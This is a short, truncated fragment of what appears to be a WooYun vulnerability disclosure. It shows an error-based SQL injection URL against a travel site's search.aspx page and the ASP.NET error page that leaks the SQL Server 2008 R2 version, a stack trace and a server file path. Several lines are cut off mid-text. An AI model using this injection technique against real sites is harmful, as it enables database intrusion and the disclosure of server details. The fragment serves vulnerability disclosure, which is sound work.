 在将 nvarchar 值 'Micros
/trip/search.aspx?condition=1&names=1%27and%20@@
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pac
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 428: catch (SqlException ex)
行 429: {
行 430: throw ex;
行 431: }
行 432: catch (Exception e)
源文件: f:\usr\localuser\qxw1539680090\App_code\SqlDBHelper.cs 行: 430
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) -
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pa
' 转换成数据类型 int 时失败。]
SqlDBHelper.GetDataTable(String sql) in f:\usr\localuser\qxw1539680090\App_cod
trip_search.binddata(String sql1) in f:\usr\localuser\qxw1539680090\trip\searc
trip_search.Page_Load(Object sender, EventArgs e) in f:\usr\localuser\qxw15396
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventAr
www.wooyun.org